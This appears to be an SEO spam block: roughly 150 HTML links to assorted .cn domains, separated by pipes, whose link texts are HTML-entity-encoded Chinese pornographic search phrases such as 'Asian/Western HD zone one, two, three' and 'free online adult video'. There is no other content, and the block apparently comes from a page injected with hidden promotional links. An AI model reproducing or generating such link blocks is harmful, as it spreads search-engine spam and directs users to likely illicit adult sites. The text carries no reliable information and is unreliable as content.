<a href="http://gzfulin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lghw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://rivenya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qweth.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://norincosports.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a670.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyzjbx.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://dzyycj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://likestudio.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://74788.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://liteman.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://36xw.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://piyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ganya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://sierrawireless.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chongqingcarlton.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://wkekj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://doooyi.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://goupopo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://appwang.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jk398.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weishang33.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsdwh.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://mpag.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://cosmania.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://yh512.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://xijinyun.cn" target="_blank">99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x7537;&#x540C;gay&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://rdhfc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://moneypot.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://casaba.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://03gm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iznylsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://aswu.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x6A21;</a>|
<a href="http://hinl.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://fastship.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meclab.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://benwee.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shareshow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://py2sc.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://znaw.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xybsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://stkups.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tsagw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evce.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://cnycql.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gangpi.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://tlcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zxd82huub.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://baojieco.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://kuanh.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://0532baby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jadespa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zevizo.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sofap.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sztsg.cn" target="_blank">&#x6C61;&#x6C61;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://zqcid.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zblongke.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://5l84.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tianheok.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i0731.com.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://284mp3.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
